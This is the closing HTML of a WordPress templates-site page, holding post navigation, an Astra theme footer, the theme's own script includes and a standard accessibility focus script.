custom...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/certificate-of-conformance-template-free/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://templates.irmapost.me/media-id-card-templates/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2025 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
